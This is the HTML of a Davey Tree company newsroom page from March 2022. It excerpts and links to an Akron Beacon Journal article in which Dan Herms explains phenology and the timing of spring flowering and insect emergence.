            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Treesky" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Plant Lovers' Almanac: A more detailed look at harbingers of spring</h1>                        <div class="postDate">March 29, 2022</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/newsroom/">Newsroom</a></li>
                                <li>Plant Lovers&#x27; Almanac: A more detailed look at harbingers of spring</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Newsroom",
                                    "item": "https://www.davey.com/about/newsroom/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Plant Lovers&#x27; Almanac: A more detailed look at harbingers of spring",
                                    "item": "https://www.davey.com/about/newsroom/plant-lovers-almanac-a-more-detailed-look-at-harbingers-of-spring/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent newsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                         <div class="datePosted auto">
                             <strong>Posted: March 29, 2022</strong>
                         </div>
                     <div class="rte">
                         <p><em>In this <a href="https://www.beaconjournal.com/story/lifestyle/2022/03/19/plant-lovers-almanac-harbingers-spring-defined-temperature-growing-degree-days-and-phenology/7052186001/">Akron Beacon Journal</a> article, Dan Herms, v<span>ice president of research and development at the Davey Institute, talks about when certain plants will flower and insects will emerge in spring. </span></em><p class="image-right"><img id="__mcenew" src="/media/p3odxuyj/dsc_3691.jpg?width=454&amp;height=302&amp;format=webp&amp;quality=85" alt="flowering plant" width="454" height="302" data-udi="umb://media/d33b5c790309469e91bbe1db1fa4b20f"></p></p>
<p><strong>Phenology </strong></p>
<p class="gnt_ar_b_p">Now is the time of year when “phenology” is most fun and functional. As Dan Herms, vice president of research and development at The Davey Tree Expert Co. and formerly chair of the Ohio State University Entomology Department, defines it: Phenology “is the world’s oldest science; the foundational science of human existence.”</p>
<p class="gnt_ar_b_p">So, what is it? In broad terms it is the “study of recurring biological events,” the way that early harvesters and gatherers and then farmers figured out when to plant: It matches biological phenomena with triggering environmental conditions, predicting bird migrations, seed germination, when plants will flower. </p>
<p class="gnt_ar_b_p"><em>To continue reading, click <a href="https://www.beaconjournal.com/story/lifestyle/2022/03/19/plant-lovers-almanac-harbingers-spring-defined-temperature-growing-degree-days-and-phenology/7052186001/">here</a>. </em></p>
                     </div>
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                    <div class="afterContentTagline">
                     <p class="MsoNormal"><em><a href="/">The Davey Tree Expert Company</a>, headquartered in Kent, Ohio, provides research-driven tree services, grounds maintenance and environmental and utility infrastructure consulting for <a href="/residential-tree-services/">residential</a>, <a href="/utility-services/">utility</a>, <a href="/commercial-services/">commercial</a> and <a href="/environmental-consulting-services/">environmental</a> partners in the U.S. and Canada. As one of the top ten largest <a href="/about/employee-ownership/">employee-owned</a> companies in the U.S., Davey's 12,000 employees have been dedicated to creating and delivering sustainable solutions since 1880. <a href="/careers/">Apply today</a> to join the Davey legacy, and learn about how we're growing with our new <a href="/seed/">SEED Campus</a>.&nbsp;</em></p>
                    </div>
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Other News Posts</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/dl3fz5rd/img_0769-1205x1350-149c437.jpeg?width=150&height=75&v=1dc5a5342f96be0&format=webp&quality=80 150w, /media/dl3fz5rd/img_0769-1205x1350-149c437.jpeg?width=300&height=150&v=1dc5a5342f96be0&format=webp&quality=80 300w, /media/dl3fz5rd/img_0769-1205x1350-149c437.jpeg?width=430&height=214&v=1dc5a5342f96be0&format=webp&quality=80 430w, /media/dl3fz5rd/img_0769-1205x1350-149c437.jpeg?width=560&height=279&v=1dc5a5342f96be0&format=webp&quality=80 560w, /media/dl3fz5rd/img_0769-1205x1350-149c437.jpeg?width=664&height=330&v=1dc5a5342f96be0&format=webp&quality=80 664w " data-src="/media/dl3fz5rd/img_0769-1205x1350-149c437.jpeg?width=664&height=330&v=1dc5a5342f96be0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="IMG 0769 1205X1350 149C437" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Live Christmas Tree Care 101: Do&#x2019;s and Don&#x2019;ts</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Dan Herms, vice president and general manager at the Davey Institute, gives advice on how to care for live Christmas trees. </div>
                    <a href="/about/newsroom/live-christmas-tree-care-101-do-s-and-don-ts/" class="readmore" title="Live Christmas Tree Care 101: Do&#x2019;s and Don&#x2019;ts">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/0e5aqkzl/screenshot-2025-11-20-140613.webp?width=150&height=75&v=1dc5a5153059d80&format=webp&quality=80 150w, /media/0e5aqkzl/screenshot-2025-11-20-140613.webp?width=300&height=150&v=1dc5a5153059d80&format=webp&quality=80 300w, /media/0e5aqkzl/screenshot-2025-11-20-140613.webp?width=430&height=214&v=1dc5a5153059d80&format=webp&quality=80 430w, /media/0e5aqkzl/screenshot-2025-11-20-140613.webp?width=560&height=279&v=1dc5a5153059d80&format=webp&quality=80 560w, /media/0e5aqkzl/screenshot-2025-11-20-140613.webp?width=664&height=330&v=1dc5a5153059d80&format=webp&quality=80 664w " data-src="/media/0e5aqkzl/screenshot-2025-11-20-140613.webp?width=664&height=330&v=1dc5a5153059d80&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2025 11 20 140613" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">New Warning About &#x27;Zombie Trees&#x27; in Chicago</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Patrick Etherington from Davey's Lake Bluff office tells homeowners that your local arborist can assess if you have zombie trees in your yard.</div>
                    <a href="/about/newsroom/new-warning-about-zombie-trees-in-chicago/" class="readmore" title="New Warning About &#x27;Zombie Trees&#x27; in Chicago">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Back to Newsroom</a>
            </div>
        </div>
    </div>

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/about/newsroom/plant-lovers-almanac-a-more-detailed-look-at-harbingers-of-spring/"
  },
  "headline": "Plant Lovers&#39; Almanac: A more detailed look at harbingers of spring",
